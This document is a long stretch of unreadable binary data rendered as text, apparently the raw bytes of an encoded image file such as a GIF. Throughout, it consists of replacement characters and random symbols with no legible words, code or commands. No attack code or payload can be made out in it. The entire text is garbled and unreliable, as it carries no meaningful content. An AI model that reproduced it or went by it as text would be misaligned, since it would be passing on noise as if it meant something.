�2!���T[m���x1'��"sK�j�D �������"O�����Y�x�R�< �k ��$g���4Osx���@���� ��E������k�� %������%�3������ �G@�; H��_���;�-h�_b�H�*�]��� �hZ�ճ�SAP���2����:$l0�>����B�J�4K:��hOSe�o�����)�ĂV$Bs�|2��:`>��G������1yF��A��с�� ��!\A��i�И.F��f���:�t��!���$� ��^_@�쑊�5��	H�	n���s�a%C�����=� �S�D �C��ꢟ<�|\�����<�!0�(� ���]He����Ƽ���<�b7�����z`�э��֨J�f�DT����U�U
�����K������ �G@	D�H���@}�7IU�	�~���	dp�w��z��%�>�:].@�@,��a�
7n�r�� 4 �(�!�D,�P!��>.�����	(( c�2L0�iC����3��g�z� WX\I���8V����B�J`�a���Oj���N�D�qу-�;w�	s�ǎ�P��X��CO�;a(bĉ':�|1A{d&� d��p�5& ��a@��!f$(�b�
�*Tʂ��cƬ�1�D�V?��!ӄ�sp>P��Þ
���s�ܸw��0D�|�} ����8��P̰��@�?t�Q",+8"���<+@%�"�,(��5 V�-��r�6�J�+��m��� !�   ,    � �  �   � �� �(D����g���8� 2�l!b(
�$ �Ѡ�
A�Zy��6Ph�Xy���2sy��'�!6]2�p$��8��1�C�`�D���

X!B��k��X��lMh�C�
t�B��A`0��B̖)D>6A��:�8吣�,|`9��#ʇT�I�� A<�MT# WV�X�#x`��@R��1Wk׵�"|X�@��ǋ�=��Jׁ
�c��0b�3ö��q �Q���D
 @��h��D8r�XE{G@(s��s���G�P� ��`|�0 < �� `�	��p	TXY)'bqgq�[g \�Lt�@g��ۑ�FD�'�H4T�}�A�9��{�N=E��W�f7@�6�H,���$(AJ�V"W!*���ZTX�gt`�C[/� )�h��E7n�N4Q�M��
��{����
�\��!�m���DC���f� 2(�� ������U|���A�ZuXb�t�U���}�\s)tU�BD�� @#�6��Q�5A^ay��A��m�p��-�$�����MF��BL@��@����SL x`�
T������~E�"���dD��	t8�<��;�C�%����|m7�EI�����@�,PA@W@�!����@D��hG�:CWa�� O ��T!! $\� ���j�8����W��	���`r
'��� 8�4��	=���� D|���2'��H�QЂ� �`�^Ȑ�������P� xܰ�LP�0���U4X&�(�Bp��p��&������������ G\"�p2P,���D'�4 @�<�"z��Ez݈PQH!E���9�S���l B�
0W��L���+�` �H��*@8��V�X B�& ��cS L�`���H�
W�B�Bg�N`�{�PD8~A�����@�41�I8aYH���)��}N���6@?�H?BOP0���.8�#��%� �@'��	�� 
8�,p�2�nL�2 �@v0 XRр��L$*���F��ȇ:�q�=)�7@,�
	�"�x'�
T D���V���(�9z_䰁���~?2O�R��M s�Pn`:V@-Hf�B�@a#��2�	�� �@��\@�O��Y�g��+(�/~��-:��D,r(�Y @�xD�4��.$�� Í�Ȳ,x�R���
��Z��f��ePp�t��;� ��t )�wWQ6VԢ ���ؐ�w{ A���	��O(�obP�q�c�j)$0�.�"�H�,~ь|$Knz��?��[pCD�@(��
Q���X�Wo�&q/i�ei�f�0 L�@ 5�s 	z6�d� =�I&
  A6.� n<c� &ٰn�t�+M+J fE+��(�p�|��PD(BQ�[  ���j���dE�j1��m�$C��vۅOa��<�P��/�� ��-]�Ҋ������M��@gxf
RP?-�T'-�I�%�-!Zs�2� ��5aU4�lv��,乊u��� �0� s8BdUԃ���*bAJS"�����9�0�<Ha``" �� ��ނ�t�9�0�ʟ�(W�	��p@vQ`9*R11[T��dp�3@�� T@�	t�\� г�D ��-�qb�P�Aj�1��
�6C+��$��6�����d�
L2�\�"���pDCY�jVA�<a
0���B�$��~��"�!r�����]4y ���s(x�G	Ƒ��u�j�`��k��dZ�o� �Z�:��	YȢ�����\Ur  ��nHr�U�Np␨�QaQU��b�(ŅKx�c
~��b���<�ҏ�����r���?� 3N����,'y��<���j�@�O��]�Z[Tv���
��B�R��(�a�C/��Ŋ�z`|����(J��J��옇g!
n�����@E��,|0�(�~Ti`� !y��@��:��i�%xX��{�����`uq��_ʒ� ?��*���U<�@E�WQ�Wx�2��p�(�	1�B�zOT<���?|Dqsx��EP����,��/����3K!a~����ܳp7s?�@�Q �#�u_�Vu�n��'c@:H�I�[��L0@�c������<�nK�l( !{����pv�}奘�n�?xO
7JX��@�����[h�t	9�CI�C�$'R,  �k�.'k���w�+G@`A��B ���E,�p{Pk@BL �0�I�}!
I�T_�|
Pv�{G00��	��_��0��m �x��0a8-�>!!��~�$WT�ڔX�Wz��\��L�F�wFP�YHo��3�Z�Qf��P� �&6��E 7ws�`O�Tmqxs�D��q	|g@J�I�[��
A�[�����%�����!�h`~[�s�1�A��q�!Sn�   U�])p?ʴFK�h��j7� �8z��fHWih0]��PUP�����_ v����h�6�l|�(s	T �p�W|��[:xt!I0�Xy��h�( �>�"����hB ct�E��c8&^`E-&9��:2P �HG�� 8� P p{z �{R&S <P|0�l 	, fdff��jV�`�|| `�x��肚pO�0��7�X��v�`b0Q`�|�u0��֎
��r�~��n�9��;9�zft ��?�3j-�L�s]t��� �K�*PI(�B �&Ak
�O0�c fj0f�$�<@�j�e���
�w�v�/��t�w�g���@
b � �b��J$�#�)� ?IىK(R��cf�c.&?�5R�suGG��j�x���d9�\��Ev� 7x��}@�ƌ�P���'
��v0(����q^�pP��	� ��
��
��2Nn����D��M���H�b�^�u$ ��U��XS�ٖ7G�	!^�*� ��{BPhI���� RQ��v��pf���Z''؜|H� �r��q"*�}CJ� ���0N`PA�2 ��I	?	�y�����FW�cؔЕ?SX��RV�3Y���� �0�0�r�R�B&`#�e6�� x:" ��
ָ7ķ[�
�Ԧ� �7��`D�@)��>��>�)r :�i"�FPIG`?e8���	 ��uI0d�7��� �ZNP
 �g�y�tWG ����X1�{0{�(|��P
�z��j��Pm�b�<)/
�u�1{ړyʞ�a�N�@z�@ ��?:jW� �R${K�7 FP	cE������b�L�;P���f�0��2r�
�  �j�V�
@6h��P��p�vv�	��
z�>`��T�9�JȚ�QW �09��<P�4�{w %P�yd�W��!�1�F�&p Q���E���P� A`��e� ��_
g�����گ{�2$�fp`�`� �@ L�7V�r�>@Y����a� ��0y�1���@#0�����K�	�@���fA�`A��W�j]s(����(�j������G�u�����Ć�b��y������Y�p����}�'�	�
�I mKyu��!N�
�Yj�p��|�&	��,�&A�+�_>�0��+� yEGb��8�`�6�y�� ����`�\�L�� |+�`�eoV��U�Qy�����K�+�l���'�1��ZQ�0J	0Jb �sQ�1`)� v�v06w�5���7P�c��GB�A 	+�+� �(�`ɤ��L  ?�� ��1+FEe�+ 2T�*r�`g��`���W��	�![-{�p0	p�N ��87�D0	o�wyQ��G�s )E48�c��$�ƿ�?|&�cK�*� �0	p�
*�3�˹�Z����p��0YZ��P
���b`�������<��˾ ǚ��� rf
��Z��Ұ��0�0\ L�S�
��0�>�p�IP� 7��Z�b��{�+5���>@�0*���˓�
J@ v�����z��K?-��%&�ɓ��b�
m
�����V���:Ұ�,ʼ��i�1	�<,=���ʰ:�Jw���ǝ`
��DM�v���fC��k�X�O 1[J���{��8P�*!��!0���%`�p@��"� �!�0�� �ˬ�
���j��t�p��
 Y��`���}��%=��`D0��L�N@
�0;	���	��	mF�l��� �;���+�����؋5�Q�r.X�!���`�%��v �N,�+���;$ P_��Yʆ�
�-y	0	�`��0���	n���3����p�h�PӇC;`P����K0Ⱦsdԋ��/0�VOPs�X��	���;`ϭ�! kb&��xy��h9���V�	`�d��Y�����+��z	ZKA
�a�s�,�*8g��S��M�S0	�0u�	��Jp�6j259S�R	�>�`6τL|�;TX�A��!� N1!`����6O�y��,�V���9��e}0�5�x>�|��i�!�1gr1l�A�  g��Y`�[`
��N��@{ �r3��Q��E��M!��G?�IQ2���	 5X0^^b�U  bn%�.6  ��Ф��"���9p�
���]֗���|�'}>g�V s!�Bm��#_p�h���Pb�	��(�q��@ S�:� P "�$�P��� �8�Z}x0Ϩ��D���и��L�s�5�XZ�}  s��]6L�[i� ��5t�%�>�͑7�dpF��
��sE��P?�W-0 ���d����9}�`8`/X�*�� �n�U`
�d��X����� %@2�` ��	f/v~�}@�kO� ��=v� ��m�=��p���턞��u����KRpn���N�   ��:sA��c�z�o(Pd*5 �Q�b>�n����z��p��@�0��D�
V	�pə�} [AC�TNK�{�7����]�턮�0uP�`N@�Q�B'��d�4 �z�}5�m�c24iXQ�c���s0��X'خS&��` �@`�X�V�AJ��U��EӤ��/u@�e��-*TP��0LWi����N��i� A��WVX���
 +���3i�-S�Hi��tl�J�B
�v� LhA�R6H�Т�
*�P`A��H @U��R��;V�N�c��3��B���ݬP��m�jU�[���͇��8�	���ˬ����*+��,  $��wI'N�=����$˗-Q�H"��Y�)�x�<��"̕AbAH�3�2��"̻=�~lTѕ�/ �}a(���m�
���'QZ��@xA%�ch����`���'B�/<g�P�	'�$�Xdk%���E�,��B��xC0� ��pB
$ʂ 
�:K*!����+ � ر��:�������X� �L/��!𻠂���DQ
,��S
Z�D8�@Z��L4�d�g�_�~	G�dB�u���JRT��?/�	�<��2�(��$�+�����+��D�@!����@�
��̀��PX�H>x/����ȼ���AS*QE�y�9&`Ni@�^���t�i�]@M	L%�eY�[T>�I�u��xx��#+y叀�(O��b�(�P�� ����0��*�*� Z�@�j�b
�J+�z��&P�=�/���0!����
aPQ��B����D��^ Ɂ���NH"h1T����.>��g�1�*�W�Ɖ�� #�� �('��C�� ��@�.t �
�`c>�@��  a:�ՒҼ�*X�e��/.��O 6��*v�%!�ѱP�5=x
Q�
�r(����)�$����p�)���4	�Gxx=�0$y��H�2���m�4��Ժ����L� ��`��;f�,[�V�<�`J��o�a?x��%� �BpϽ I,� ��@h�Rl����DC;��Z�,J��hh#Ӑ"��Mw�K�+^�<-(o���7�0d�ٞޤ���-RzKz:@���(�#�J�0�
X�%0����`a>�
r�% K�5�b�D��ě���4Z�ְ��h�:	�!{؃� e��^ZSE�
rQ�.�p�0�aLbz��%d�d�Ò��$ZԑP����0�<�Q�g�@	��GV�щO,���9�a�`�'A�@��t�$�6��	]��s��W�=��k��@;T�c�"���	��&#��`�y(�^ jT<���H�#T0�dX<��~�C5:ЁVҒ�AB/�.%Ā	��rQ�2��eD5�>�Aj��'�0R������@EԠ
O�OV���4W E1R!�g�B�(4��
X�"�0�>��5�bc�AT(`&&�N��FQcR
npc@��E>LP�9oz��"��OH� ��kH�����a�Ȅ��@���$��Wd�~�k^]�	���t��I90�2����d����iL
(AL`���8Xd��Ԇ q��!ґ�,j� ��%�v��U5�Ae�����Q��J`�t0�A0Ey��@�d�5�AC@Jź�.�CcՋ^��a��D ~��b��i "�����,>�(�?�I��c����+�El�M�B�pc)4s:	�AO��bx� ߂���PE������D�Cs�q�K\b:���t��}��[� �O��?����c����$Qd#� �"�l"�H�`&=�/��2�%�A< �P�0 !X�v����)�6r�R����
��Q ����cP7���c�q�.v�����kb��6���}l&�L_I8U�zIʁT�����D�G�_#Ӂs8�PV��\�U�ђЇz�� P��1�JĢq(E9�Q
x\��~*(�p<���X�j����h��cM�!t�J�x����'ư	?��zm���Q��'�A��U�K�Jv/�IO��D�0Tj��� �a�f$hsv��D�"Z�G��1��=[
;q6<��{ L*x�C�P7�9�f��J��cO���@@�j6� h&�|��`�Gv���@��8���d��e� �����n��.��2) �˒�	PEG�A#�-�����&��8F@�B��@�%B[�N��)�p%R1y�Oj�KG�kX= P�
��I[�L�`c�kzӫ�Ŷz��(�xGz��Z�aC�P�YV�A ��y�7%�en�@��B � `@�8�	�^�2aG+�(�Y��pPvx�@%�_v���6c�
ʹ���q�-n���I�,�=+X����5�ʫL�4�⥏�P �O�,_��M��0��ݫ��h*Q���5+��1���Q�X���UPZ�x������xh�f؇�����*���s��1� tQ��Kꩿ�=?���,[��Ś2��[؄�
Ih�ӳ�O�,ڛ�1P�@ �/�,:�P )iD��8�	H��p>p>a� �H�.X�r�D���|x����_�AO�.�A��Z�?H�R��R�m�h��^��ݑ?r����y��s7Lk+�+�2�O�c,t�@P���,PI )�
��=6��20���9P�^� ]s���� �:t�j1Q x>H�s��c����C0�\�}�����Au�Ҡ�  �ǆ��9�=p"�����$r��<���3:�(����Z,��§)~���)�/����j,���� (��]q B�И8����� �H ,<�uЅD��#}8�# &��CQ�ЍZ�zĨ����K(�3	�N�(; ���  ��
��������ʄH &+�����
0�2��2)�ʄ��\��h��A��H0�(�1q>����� �d�gJ�Dp�C8(H.ԅ��*H(*��3xJ P(�4 %��������Q����
ȃR�'Ƀ0�KôO����͆&�j���c� �:�ú�ʬ0��� �\�
^q�"5�`���*r�+��[ہ�Ăk��݂����G� �E�!.�=p�Vʣ�t�<�ʱ�9 �v(KL#@���]�/5 �[b�]��Y;��
3c�t�1����\��p����\��!��F` �T`QP�H�x���(O�BP8J*8R���ǯ�F$�<$�����;7$���= P&�+�
�)�%��B6`*�����cC@)��7����iN��
@�Ò`a�N�LQ��ȁ�H���\򨖋%8�3���W�-h�)0
q�L�Էq!�&(�&���r
Xd ���M��@?t5�r/ P�D�(أ�.���#Ӧ3P��<����I��K�@�:m����i�= p�6pҲ%��E	��> �!���K5
�0"PWCp�((�L-�xM����L������r�Ws/�z//�,��1� �TN2�O`SV��O���X��PV�m�  ��Ix �>TAUY`�9��+�kc&�O_��ڂ�`�-�����!��'UO=����G��Mp�R;TI`5(NXb�ٖ{��=�
�P�
�9�1�ܼbݛ���ј���ژ����� 6�I�e��MY  B=Yp ��Z�����/ N��,2�ȵ�-؅u�׷�'�1��Cp�>�[x�^��
��C`�1���
)G�/^�@2[;(�a%�S�����F�P0� � m٘� pY����S�܈t���i�4X�-���^���/@"(�w��Y��)��h*P�1�ˬ/3C��� ����C��
�˯+��,H$���q�=h�Ȁ�=>u>   � ���������V��	�> \�^i �:@��^����t��P-�X���+��j*Q˷�;�Y�286���X�Q��=_2FI��=���a���e���:U��`������Q^����i�V`��= ���(6�8��ap�,X��5���\ɝ���TyBU�[=��_��e�FV�Fޥ��2G�QI�d(�/ӻ��Y
��������L�� @�ڰ �
� @Q ` ��Tx � O� ��C��EX�MA���c>ޅ�����HW�u�$�������5+��,�ۥ��,/[�ebb��P�2Ix�`M7�Y�$������:�];-  �a� e)�� � T0�
� ������&0�����I��ޅ���E��M�w}O��<�͓�a%s//��Ӎd �/`�d��b�5:`��� .`
���d���<��7\`4�5c>�p��� 0L��[��VjMc��H��H;0��I�����h��hC
hd$ЃE�1_�,�2Ӕ�/%K�̚���2Gx� �/���G��I����Ѓ�9���˓\���S��	6L�l56�[��[��r؀I؃(`�F������/Hv�ԣ�W�*@�����R=�$�n&ӱ�H8�=�0K��r���Xa�&���@��������@:��a>v��\�5F���V�jrH�9`Ȃ׎�5��4؅���g�WQ�k@ ݄�]J/�*p�.F/�=I�ݯ���C�p ؃���OE��XI��
h|���Vv�0o5vq�%�[ \��Hr �؂����^��qe�h!W�>n�6�wU�V7��Ы�K�2P2��k���Z����Qb�� ��Ԁ����J���N�,����,���ld�� �FokEc@�' #hjO��@���D_e�o�ߟ��L�T#̓v��0 /�/3��F��Y;��‰�����ˊ,H�5� (��N��<���n3�S���Va�/��0Y=wq0���p ؀0kE�q\�O ��G�mu}�$(�Y� )�p΄�r�ɺr���;H8Þ�08���e8�!�X=��MYY�Ȯ������9Q��   �`	6x���=�����i��}
Hg_3H�4��V붎�mW{E�0b�504�
�,��=�.�!;��`R\&@(��X�pO���x�[1V*q����:-Q�g����[=��4>��( O��7��v�r� �Y�5�w����Ĭ�����Z���3�s'����\6�� ���{�y�͐ٞ<���!e���,Lml����=w���[b�ֈ�N��5���}\0\PtGo�ھmx �'�a()�,8L.�/�k� ��	ܽS�px��%�	|"�pQE~÷.b5��]�"~.��#�����e���>����x3h�������c�%�P��Z�t�E+�7O��Y� �P��yt�e�  �T� �B5)�D���!��`�
 RtȐ��
,P��d�2"$ ��&�x0��6 0 ��jx�Ƌ\J��[����4R��"�e"Q�$)"b[~z�(C��Y:��C�Q�F�� wĝ;��p(;��
b�� �BD
4|-�D�W!z�h�A��At�(BH�&,HY �,8p`��4<`@�� z0���f��"�UR3f��Q�f*ի_�Hq��y���ƅ�=��]{�Ĉ0wF�-S/�!wN�q(H��?Pp �b<�PQ�]���YG!�4I%� 	~@��� �6�� O�[5��ĵ��R 0��TU��VQ8QĎ��`�&c�pxoq0�.�@�ya���p���z}r�K�f��$,��Ap�C:�e�頠fA�
(�4�'�V 2��  �� �dO ���O���!����-E�T��q����^���%���j!9�yvqƪ�p���Fa���8�� ��A�ИW^Xٚ�� g$�Hv.@@zn�҆���� ��nE�8�P!$PC��g.�UZUUWi�crB~��$�&�C]e�ŗzB��#,����ST `B!Q,�B��a�!saH"Ph��I
Ƞ�@.�@�	2q� P� A �?�PCK	=�S�Zu�� �c�衃~�W���gגN��j�z������ ����	,z  �c�-4ٚi�Yg��
#�@�[����fm~*n�9ﶳ�&������ȭ��i\��UY9&�`�xa��Z��u���G�e"H�'���+̀3m�^PP)l��C<B�`����g�`�y��~V�8 ,��J�Ҥ�6TaCOx`b��B/������I�n�鎏%�C;�S�����Z~��(Iua8���C�`Z mxe���-1�B���h@X
�@�B�7�LlBњ���$�?��7��p�'��r	���� v%�h�C�Ѧ0�N5�t�YZ�$�"�x9���2��/��� ��A�� �3���!� ���<�u�Y֫��P �	d�O���H�=�X`&5�INt³0`CI@x )�kP��g deG��6A���!#p�Zh�0T�=����"� b	�s��L`m�cLC c�-Y�H�� |�o{���
�!X�[2a .mc3��7E���&7��o-R�r:�Nv�Xȃ(�4�~!�-���{����im�؁�0 [�*� �2���a_i�������Mx�hз�5
@��
W8l:�6� �t㛝�������g�t��Ri ��pDz!!"؃Ԛ�����
tA]��ʃ��/8�mc]Z@�!�E��P@!f�d��<���"���G@���^�Ov: 	��!����I�r�31ꇐ��qZa�vq�9��)�0�h=��%��0�=���x��J���>�{@l�K\f�
t0�c#�H�0� �t�3yք�� h`�u��f�= � g;�M����t�\NM��-Lg����d�@��S-q�K^F ��y-/q��fl�
�!�a�v���@D�%�e��3{	 & ��xZ	L�4�p�@q)rir0����N�M=��O �rle��� ���G��XE������A2ؚ8`	5�R���Č�X��ʁ,c7.  ��U�B�hƓEsZ�p���*�' H8a
���"�i�å�K]N1�n\0@݃�FID�\`�@G� 4v�z�K�.� |DA{����"�5&�Tș|Foz�(p�@q���L������Q�L��5���sd ��`�-8a�rC�;c�f��*�p�]��**�n�P� \.iP�Յ4
h1A@��ӂ�_"kddջ�5:��H�D�~��  Ro5N78tp�g��1]]�nJ���"SD����l�����{"�G��<(޵�����q�Z1-���@x�#AW���Nf�sڴ7���B�-�^�6J�, pnd���4�{B�p$��u�z�0�UpĿ��O�D<�ƁH��jHҭ��JZ�e��Apa㚂�f	K ��̤݁1�)�d*s�����{��IS���0~���$ �0��
�<�� @9<���~�]�4^D�
��gC�@��<��	�;�Up���Q+(`!�����j�*ܸ���3�� I�1̳�X)  l�� ht� �
\�B��IX�2 D|�ˉ��災� 9@�p�����Od�����"�PRYF�6���jpA&��`@pe�!q�\�.���썘�]�]�CYE�G�@����	
l۶�H ]�Fk0�m�Q�P�$� �a%� (N��bu�jMD�A&�G8�D��t� �	|OI��@i��z���y��B�у���T�l�ET�f��YZa
( M@[��G]� !"���σ)��@��S�%�A
��M@�V�O���������'�,U^�GDi����z�.���Ea�X��<�DP��4��p�~!GQ���J���Fk��㠈o�����
�"s�!�Z��L�u
d��\^� `�DB d$���M$@p��������TI��ie���QDf�W]�0S���"i�%����]�J�P@�� �b�a
���IE0~�-��=���H6Ib|B&T�xS�� ��$�p�z�_NBU�Ft�D@��I�ǘb�9�  ����	H�d]��<@��_��?.W��
�@�P�����a��bUG�|�PA&��(L�$Hc5HM���!� Qit[P��MU.T-F'���LF�m\�$�l%Ӣ���|��#JH�N��M�bp @������� �S�ԗ}��$u�uD���@��}����A � $�WB��0@\�[DZ�����OH�
 ���^�K�d	!�KnDvDH��_��LK�d� ��D��	%� $��
H�d6%#<e�_��H0�E���� H�)� $(UX�`�IHN@�U��� 4��%[\�e�8M:"K�l��]%�߬��GL�II�b��P��.�"w"��ڥD%u}AlJ��d�	� ٧)��	��%!PP��Ķ�D��1����iT)F�<MgV�ȹI�1�Zţ�)�L���j���FN�L�F��
�@@�"�']
xNx����Tr��l�e����\���	ԧ��HK�NH�[��ٞ�&��Dg�	�f�T���\������M`N��)��L�y�op(8a��c�a����jT���h�<Fe��A��_���yh�����D�i �jhk���x��.0���Z��RDE]
�]G�H�<�ʨLHlR9�#�����Qj'��gT��x��,�8�$����v֪�Y��jb���T`i���	�Fnx���TA�&BT*E}�$<�0���#G��nm�I�	�� �Y�$�K�ЙΡ
8&�@l��^y��@^utE(���q��� 	��`X� ~����T��,j��L�O8!�VDt��DD)2�$h�Ɍ֢��N�TM��K����B�c� HA-��*��LAhfUJTE��R��J��F�hX�*���u�k��n� �ޗx�ږc9��;%Z�>�m���D���|O�lHL �5���PPNc��.j�Q��A�.�m�>n��cD�X�������� ���\H�n-N�U�^.��l,��
�&A`kf����MFhD��L�q�n��m��"��>�����u�,����� Dn���^�Vl�uxEe`�����Jx(	��0��n��Nk�o�i�l�`T���G���fƷ�����Ĭ�'��iX�: �>+� J-
 �HXQ�QƯ� ��@d�����=�]X�;��&|/���Ԕ�j��!��rj�nPl�M���@"��
T�	p���Q�F$�Y��������cIeS������$/�bqԀ	T� p�V@.G*�H4A(�F(�2�1���(\�
�ф���d����#����m��%��WAHf@��H��𘡝�Lax���F�#.N�?�i'���@"�����:k����'9d~a������ ����I�b]l0= �8��\���.�'�M큔��� bxğp���RSO���Bq��D	&�����@H1���F��".MK���X�P !�)����� O��J2�TA,A�� �AO���Ȥ��5�m�QId�IX�����D��F�"���A�QB&��G؀\6AtM�M'=���@���(��dB&t���X�
p+��F��@U����Lu"��,��L��l��9`=��9˗l-�f�� m"0i�����6�Q�.BC�-�� � 
��WX�y^�X��:�@D6�|��^�X��I('i���@B�(o]ߵ�! �j��g Fg8���!G�L��-n�G��P
. %B;$B�� | �@DH`�� �e$Z	�G���xA�|��L��3l0@�)��5UԸ��FMLʦ,k��|��IT�F�F���z�%�P��?��
�t"@�2-�DpA��P��u���D�@������c^8B`�ɜāN���o@�sz��$�Ԓ����)k���Z�ң�<Y]γ��%��z�	�.�5\Ah7l���^_ (�D���KT<oH}@B&��}$��^ i��lc�8�K��
��Tu�{�9��A�I��3���;�HlmJ�o��k���zZ��I�3 4$�J�� � \@$���>�D�P�l��M�|f�X�ű\���,*���p���vU�8�_�?� �@nmB������$�MN�@@�jS������˥�TA��{3� $R��r�8O(Z� @)�L E�|�`^�� ��D�4���8T�7̀]<;��9��� G��%�:(�W��O� eKIф--����P|38��
� �|"8#���؀�0 P|@'��ƴ�e�*mA���j޻��@w��IX"i�z�+�g't�{U������&@�ىH�I�U��0J����̰
n�� $ �O�o����@"hz"�@`�vn���M,�(F�=)܂�����ػ�D�p���P%vȳ��@�#�]����{T>�1 �\܃��>��]�lO�̀�O��䘋o����/hz�����
�Z��M�8@tȣCn��D['zp(��OAwF�q��F�	
�\@B�T�2��<3p�ر��#�� r��!#����(��&,8p ��(�V� U��>d-i��6,a @��!�H�V��8|��$�A�`�1f"���60�p���:0`���BC[=0�q���;a�8�a₂� �WK��P�Rō5��̹S����v���#� A.U�������@ ���)���@�1#��*p��q��^�A��	L�a��C�� ���l3@�4r0�#
X� H ����Z�%�JĈu�ɷC����������	�������
� ���>��+2B(ˬ��:o�x�k����,����� K�J�����*��?
$������?0��39�0��4@Z��%Xr�C�l�m7C}�k&p!��"PF�j,�ϐH��CL ��#���ʛ!�T@o��/FW�2���O�B��� �A�cM>����;	�	�� ,0	�`϶���0��t"Q7GL�+�'}X!HtT-�h!\� 
(��% �x�@��<��X��\�U,�c 桄�/(A�/ ���x�9T�;�� ��؄�����!~B .�@�����*44&�r�MD��DG�x2�9��.-M�X��%tt� /���[=�s5�+|�b���+r�a���!�
����	����:� ����,�`��,`�|Q
4U�p1'�xC�7(��	��pp:z#�V�	9��*�!�d�@���K��]}�\�{�J��8��/��L�;L����j^���G���G�,���Bp`�@cb�[p9��H���u
�� V�a � ױ���.���Kƃ���vJJ����xkK�b��L�������7O1�,Y�����2���Q���BRbr�=�L �o����^@ ��
+�Nb�Ǯ�|�S]�K�������1��n��U�`�f7�է��_6�7���i��[Ԑ=9�b?��U 8j���z	�g�!# ��/�q4 ��'8��H 
;]��ҕҍ�+��J �E�l��M���*�0�aU��V��Y��b�Y��	%� L~��1㶴H��� ��p�GB�Mk͗�5����[�D"}X"G8�'%ZO��A|3�G���6�5�_d ���|��30��+,l��ZyK�� -qˁ������/�+&b� ���A��!�L�쏉ȁΪ@���6�;B:٩ĝ@�@T����3�;����0�hgvC���
�����6N����#�&��JoS�f��(�� ��jf�Fz6�οjpU`��� !'���1�Z)F ћ<��&AWS�	�'��)OiP�+�H-9`��1��V,%<�M�<�C= !�   ,    � �  �    ` A V��A�3�H�d��E2_2�%I�&B4h��� #P�RyeP�t� 4r�x!h�!7��r��H`$x���R`�`�D�W��"0`���aӚ5��!+T�&���a'+��H�b2Y��!BD��&H�@ЁA����8
��c�GbF>��'�!;�1B
 7�����	����TP��׃e�M{v�ڵl�LH��ú�D
��?/Z��e0'M���AA�6�̌i$G�X9�2�!>w��O��;�tD$�@@A8�K�� �y�A\@@J|UVpc�rg�sQ�A	u Cѝ������DF��QF[D!�I �H�G�
A��7$`�$0CW@qDd���h9�v�
� ��
 7�TQ-� ���� 0ԩ��h�ֈj'V\�8����D��J_��w��rF�@@�P
-�p@��C")�$ȕ�q�� �!�P����S	 � l> @TpPA��ڠ!Y!���͆�gX�:���Gtx!*�L�(`�n�aQ!E A  d �-`@�)�p 	xp�F��P@��x2,�+2 qP̦��B\0�6t����E����r[p��2:���Px�s�u]g�_<��G:&�n�B@)P�A�F���00,��d��O=�0�2���LP�$|���HU� �V�q/P�	�drA��	"�*��}����)�@C38�C�^��E`��h�DDa9x�1���K��)� �s>@�
8 | �M�	
����=��$�ݠ� ���wЁ\� O�|wY�48� @=�L4~��\褥���L�<��A�"zl�F_`ƹ�u��b$m`�b�zȒ`A�5��B� ډ@��
�	�M�ڔ~�+���@���] !#���v�S �����2���%�hF��?���� �,daS���֥�a���� y�Ղ<m2p��� Ƞ (� @����vb��� P *��b �D�E��
p��0��<�j�G> �>!���:�qM$�R����3�yD�3����͉���* 0�5�� iG�@Z���}� ��&�U�@e	8�A�7z0&x�oJ-@�� �G�|IC���� НF���: $l �K#y��E  �� ��P-T�b �TY����Mnb�* �<p���C�p���,��B)��쑅p���d���8�(`A�u��}�y���L!G��Ht�l �J$	ܸ�T� (����mns ��p��+�3wmZ�0 ���Z�5�y�  U��Qb�8&Tc��ph#��(��[�N���C#=	���m�ˋn��&�FN��~%I�* �uBQ��� �<����I���
D �!�  
5�pi�����+R�UX�Z��%A�n4h�a���9��K II���v��w�%
��.l.t�]��(}����x�FZr�]�B:P(�6P�f P�H5-��$�K�> t8gA�,Rq�Rh���X�S=Da �E�����K�C:��� W��	@���^Ѝ]еv�R\��t�
�k� Ik	���+�PK1�������N���x�Yɡ��#R�&4����0�<�H5@�.#Ar@�6/}W��՘s�h�|���bL-�]�N��50jt�=��<�"o���d�{i�1O�h�Ȣ�*A	�p�H� b+?*a<�"M bw�@rqGMH�F�j��4^��UM�f��~�\ �H|b�Z��N�"P�<,M�3���6���q^�	�� v؃�P�HC�i!�%��я���d�h�� �h HϘ�&:oH(��_�v�s�Ӆ)�-� ���$8 d���$��<ݘ��;,���Z�p	�w��#H)J1��b�j�ɀ��
'����2�ǣM$���F¼��2�l	��5��z�@�C�|m�� &P -1��Ah���`0G�B��(�A.L����AX�	 t��ƀ�q�p�\ZV ���
sv�#R��x�Q)�@�d�"�pE�zB%}��(pI�i5t�������
��w���������rYZj�2-=a���K؞
J�X���
�qU����	D
q5N�8:����4�B��]OX�kV�<�(T@�@ �~��@� 1&�X0P��� H���u\ㄦ=���ۇ��y'2�S UVe:R��I 4��pG:OTFS��2f�CyoF�5E�WET!T��  Y��wz�E^q$ }�l0� ���ca� 0Z������m'rq(B
XS x�VD�jh9E�#aR�GJ�SFQ� k4}�Wy��V4E�y@�*�  �4zPzE@~�)+�6Ss�c0Aj�9�Yj�g���v@�w�qaa�b�`
z�QDX;4:bR0MAC4ք4�4�w6�E�U��bt�#&I�Tq�nr>0 �Dz�E����p�A@ ��d+ �� 
+�@��g ۶{`{�p@٘� ��M�#SPu�u�`����3��QI�&;P�?"�4�RF'k0gQ�?g�B�x� �g �Hz�QK'Y��А�'��u���{�m�v���h��\ �0I8��x����8�p%��Ƴ  2VK�@S{�Ovp �3N�vEV�;�5��WsP�g��N��"�\Pa��y� �g�}��0� ��riD �`
 4R@��[ݑ#�D@���s038_��	�p��j��6�l0>@T0pT�  �;�X z�pB0�oH~,��5'���ŕ6��	Ug���Б����#7�w7r���
�h@	��!@�Q�!{�|�s��˙2(	,�� ,�X`�c�| Zlp�� 	X  ���;�T+�{�M)~�� �g�r��5�^�B�  ��y0�����%@�p��p�p
J�g�������[�|oDo��` s�J '36�b5� �A�Ia`T�C*6� �yX� UDE��&*�\�@ ƦE��E0ы�5��	I�gf���u�	��1��0U@�pa:�
p��BFh
�P�YP�p�3�#p%��$U�t,v+058� `�W|f/ �/�3��p,��p6��b+P�5`p���.�cW�y� �D��<���"�U�5c���
���@PťR��j�Y\�~�`_q�..Wep|�Ayp��.t�6GV��8�>�8`��)/�g�,�+���(�� J`�T���虅�4�E SpU�i_d���"F������
�71p�\�1�~1��w�`C0E )y�?�z0n����v��ח6��Y�� 	2�9�\��!�<&� �3A+�����/*�0	H�J�'��@~Pۆ|���I$  J�bp�Rxa
�@�� ��
f��*�b9����� ��*��-�B
� ��Z���Ӱ_@�蛾Ih��@
B@Ʃ�����)Z**��0��:��z����,�>P7 P���7������
L�7~P{u��o;1�
Ձx�
